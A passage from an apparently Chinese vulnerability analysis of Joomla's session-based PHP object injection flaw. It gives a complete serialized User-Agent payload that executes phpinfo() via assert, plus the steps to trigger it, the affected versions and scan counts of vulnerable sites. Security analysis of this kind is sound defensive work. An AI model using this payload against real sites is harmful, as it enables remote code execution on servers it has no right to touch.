

使用编写好的脚本对其进行发包(注入恶意 User-Agent 存储进入数据库 Session Data ):

其中 User-Agent 为:

```

}__test|O:21:\x22JDatabaseDriverMysqli\x22:3:{s:2:\x22fc\x22;O:17:\x22JSimplepieFactory\x22:0:{}s:21:\x22\x5C0\x5C0\x5C0disconnectHandlers\x22;a:1:{i:0;a:2:{i:0;O:9:\x22SimplePie\x22:5:{s:8:\x22sanitize\x22;O:20:\x22JDatabaseDriverMysql\x22:0:{}s:8:\x22feed_url\x22;s:37:\x22phpinfo();JFactory::getConfig();exit;\x22;s:19:\x22cache_name_function\x22;s:6:\x22assert\x22;s:5:\x22cache\x22;b:1;s:11:\x22cache_class\x22;O:20:\x22JDatabaseDriverMysql\x22:0:{}}i:1;s:4:\x22init\x22;}}s:13:\x22\x5C0\x5C0\x5C0connection\x22;b:1;}\xF0\x9D\x8C\x86\n\n")

```



上述 Payload 我们注入 phpinfo() ,使用 Socket 发包后查看返回 set-cookie 头:



我们将设置返回的 Cookie 使用浏览器进行访问,发现 phpinfo 已经成功执行:

该漏洞还受PHP版本影响,影响版本:

* PHP 5.6 < 5.6.13

* PHP 5.5 < 5.5.29

* PHP 5.4 < 5.4.45

---

### 漏洞影响

知道创宇安全研究团队针对 Joomla 进行了检测,得到受影响的版本列表如下:

```

1.5 ~ 3.4.5

```

ZoomEye 针对 Joomla 进行了探测, 得到如下数据(探测结果限Joomla 3.x版本):

```

总验证数: 1502619

验证成功数: 40621

```

2365

2365

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?